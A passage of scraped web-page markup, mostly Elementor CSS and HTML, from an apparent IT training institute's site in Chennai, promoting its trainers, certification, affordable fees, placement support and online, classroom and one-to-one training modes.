0px;}.elementor-3055 .elementor-element.elementor-element-9c0e6ac > .elementor-widget-container{margin:-12px -12px -12px -12px;border-style:solid;border-color:#00A0F7;border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-9c0e6ac:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-9c0e6ac.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-4aa092b:not(.elementor-motion-effects-element-type-background), .elementor-3055 .elementor-element.elementor-element-4aa092b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(40deg, #FFFFFF 69%, #00A0F7 0%);}.elementor-3055 .elementor-element.elementor-element-4aa092b{border-style:solid;border-color:#00A0F7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-4aa092b, .elementor-3055 .elementor-element.elementor-element-4aa092b > .elementor-background-overlay{border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-4aa092b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-7bf69f5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-f7163f8{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-f7163f8 > .elementor-widget-container{margin:15px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-83b20a1{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-83b20a1 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-5302dd8 > .elementor-widget-container{margin:-12px -12px -12px -12px;border-style:solid;border-color:#00A0F7;border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-5302dd8:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-5302dd8.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-a68c351:not(.elementor-motion-effects-element-type-background), .elementor-3055 .elementor-element.elementor-element-a68c351 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(40deg, #FFFFFF 69%, #00A0F7 0%);}.elementor-3055 .elementor-element.elementor-element-a68c351{border-style:solid;border-color:#00A0F7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-a68c351, .elementor-3055 .elementor-element.elementor-element-a68c351 > .elementor-background-overlay{border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-a68c351 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-f653540 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-e37b536{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-e37b536 > .elementor-widget-container{margin:15px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-d0eead8{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-d0eead8 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-956a5ca > .elementor-widget-container{margin:-12px -12px -12px -12px;border-style:solid;border-color:#00A0F7;border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-956a5ca:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-956a5ca.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-4f37d2d .elementor-background-slideshow__slide__image{background-size:cover;background-position:center center;}.elementor-3055 .elementor-element.elementor-element-4f37d2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-4f37d2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-5dd03e4{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-5dd03e4 > .elementor-widget-container{margin:15px 0px -15px -20px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-83b0361{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-83b0361 > .elementor-widget-container{margin:-28px 0px 0px -20px;}.elementor-3055 .elementor-element.elementor-element-ac40a01{--spacer-size:10px;}.elementor-3055 .elementor-element.elementor-element-e252ec3{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-e252ec3 > .elementor-widget-container{margin:10px 0px -15px -20px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-8b935df{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-8b935df > .elementor-widget-container{margin:-28px 0px 0px -20px;}.elementor-3055 .elementor-element.elementor-element-5ba4520{--spacer-size:20px;}.elementor-3055 .elementor-element.elementor-element-68fd003{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-68fd003 > .elementor-widget-container{margin:15px 0px -15px -55px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-2493661{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-2493661 > .elementor-widget-container{margin:-28px 0px 0px -55px;}.elementor-3055 .elementor-element.elementor-element-a21948f{--spacer-size:10px;}.elementor-3055 .elementor-element.elementor-element-fdf2cf5{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-fdf2cf5 > .elementor-widget-container{margin:9px 0px -15px -55px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-1ea4e4c{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-1ea4e4c > .elementor-widget-container{margin:-28px 0px 0px -55px;}@media(min-width:768px){.elementor-3055 .elementor-element.elementor-element-4e7e614{width:29.99%;}.elementor-3055 .elementor-element.elementor-element-7e84147{width:70.01%;}.elementor-3055 .elementor-element.elementor-element-37353b8{width:9.996%;}.elementor-3055 .elementor-element.elementor-element-ad5ed90{width:22.67%;}.elementor-3055 .elementor-element.elementor-element-8d1e622{width:9.997%;}.elementor-3055 .elementor-element.elementor-element-e5b8870{width:22.669%;}.elementor-3055 .elementor-element.elementor-element-1b118d4{width:9.997%;}.elementor-3055 .elementor-element.elementor-element-a71cfec{width:22.669%;}.elementor-3055 .elementor-element.elementor-element-317aae1{width:40.002%;}.elementor-3055 .elementor-element.elementor-element-a078e8c{width:67.449%;}.elementor-3055 .elementor-element.elementor-element-86f8cc2{width:31.787%;}.elementor-3055 .elementor-element.elementor-element-2d712a8{width:20.004%;}.elementor-3055 .elementor-element.elementor-element-7b0c42c{width:39.446%;}.elementor-3055 .elementor-element.elementor-element-3122c85{width:63.77%;}.elementor-3055 .elementor-element.elementor-element-e8fc153{width:35.466%;}.elementor-3055 .elementor-element.elementor-element-7bf69f5{width:63.77%;}.elementor-3055 .elementor-element.elementor-element-154eb0c{width:35.466%;}.elementor-3055 .elementor-element.elementor-element-f653540{width:63.77%;}.elementor-3055 .elementor-element.elementor-element-17c00c4{width:35.466%;}.elementor-3055 .elementor-element.elementor-element-19307ed{width:29.999%;}.elementor-3055 .elementor-element.elementor-element-4d37365{width:39.02%;}.elementor-3055 .elementor-element.elementor-element-47e655e{width:29.978%;}}</style>				<p>		<div data-elementor-type="wp-post" data-elementor-id="3055" class="elementor elementor-3055">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ab957d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ab957d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2d5206" data-id="b2d5206" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9704daf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9704daf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-675122f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="675122f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e9fe2c4" data-id="e9fe2c4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-1257d93 elementor-widget elementor-widget-text-editor" data-id="1257d93" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #000000;">Have Queries? Talk to our Career Counselor for more Guidance on picking the right career for you!</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-4ddc1d6 elementor-align-center elementor-widget elementor-widget-button" data-id="4ddc1d6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://meprojectschennai.co.in/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a9db8de" data-id="a9db8de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83b58ac elementor-widget elementor-widget-image" data-id="83b58ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="650" height="500" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2456059-e1633094743796-1024x788.jpg" class="attachment-large size-large wp-image-3048" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2456059-e1633094743796-1024x788.jpg 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2456059-e1633094743796-300x231.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2456059-e1633094743796-768x591.jpg 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2456059-e1633094743796-1536x1183.jpg 1536w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2456059-e1633094743796.jpg 2000w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52eee2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52eee2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-506e508" data-id="506e508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2364264 elementor-widget elementor-widget-text-editor" data-id="2364264" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Trainer Profile</h3>						</div>
				</div>
				<div class="elementor-element elementor-element-d21c28a elementor-widget elementor-widget-text-editor" data-id="d21c28a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Our trainers are well versed in technical wise and they are knowledgeable in their professions</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Our trainers will explain the students in a very easy method, such a way the students will understand easily.</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Our trainers will put their maximum effort in explaining the students .</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Our trainers have well experienced and put their full effort in explaining during the discussion with the students</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Our trainers will give attention individually to all the student by one on one, until the student get well versed in it.</li></ul></li></ul></li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-bdd8967 elementor-widget elementor-widget-text-editor" data-id="bdd8967" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Our Quality</h3>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-314aa4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="314aa4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5105c1c" data-id="5105c1c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ff234 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="e3ff234" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Real-Time Experts as Trainers						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						The trainers are very professionals and friendly. 
Our trainers are passionate  for training the students and well versed with concepts of modules and the students doubts will be also cleared in a good manner					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b7bc6d" data-id="0b7bc6d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d61664 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7d61664" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-desktop"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Live Project						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer world class teaching and top-notch training to help you discover and groom the technical ability in you. We provide best-in-class infrastructure, online resources, and exposure to you in this world of IT.
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39d2c8c" data-id="39d2c8c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53db01c elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="53db01c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-certificate"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Certification						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						When we  Certify a  Professional , he knows exactly how to deliver a successful project. So get certified, showcase your skills and share your knowledge. Earning certification helps you as an IT professional establish credibility with both your employer and the greater IT industry. 
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ca182f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ca182f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-968ea4f" data-id="968ea4f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3038fd5 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3038fd5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-money-bill-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Affordable Fees						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our fees is very normal and affordable to all the students in all their criteria.
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aa3af41" data-id="aa3af41" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bfd2bc elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7bfd2bc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-file-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Flexibility						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our Training classes  offers flexible training options including Class room and online /off line training for your learning needs. Choose what to learn, and when and how to learn it. With our trainers or accredited instructors in a hands-on learning environment.  
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a15f8ae" data-id="a15f8ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1768b99 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1768b99" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-trophy"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Placement Support						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						In placement, we support you in all the ways by giving you well training in your prescribed domain in which will you be able to handle by your own and well versed.

					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ffb6c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ffb6c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a26b6" data-id="35a26b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c2e5ba elementor-widget elementor-widget-image" data-id="7c2e5ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="650" height="247" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/21-1-1024x389.png" class="attachment-large size-large wp-image-4698" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/21-1-1024x389.png 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/21-1-300x114.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/21-1-768x292.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/21-1-1536x583.png 1536w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/21-1-2048x777.png 2048w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c5e34ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5e34ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f9453f" data-id="4f9453f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df7cf08 elementor-widget elementor-widget-text-editor" data-id="df7cf08" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Modes of Delivery</h3>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0122eee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0122eee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c36d7b" data-id="4c36d7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef6f48a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ef6f48a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-users"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Online Training						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-baa6c92 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="baa6c92" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-715ccb1 elementor-widget elementor-widget-text-editor" data-id="715ccb1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Instructor Led Live online training</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-12bf6fb" data-id="12bf6fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f07e1a0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f07e1a0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-desktop"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Classroom Training						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32126ba elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="32126ba" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2360fbc elementor-widget elementor-widget-text-editor" data-id="2360fbc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Instructor Led classroom training</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-56515ba" data-id="56515ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-749ad17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="749ad17" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-user-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							One to One Training						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
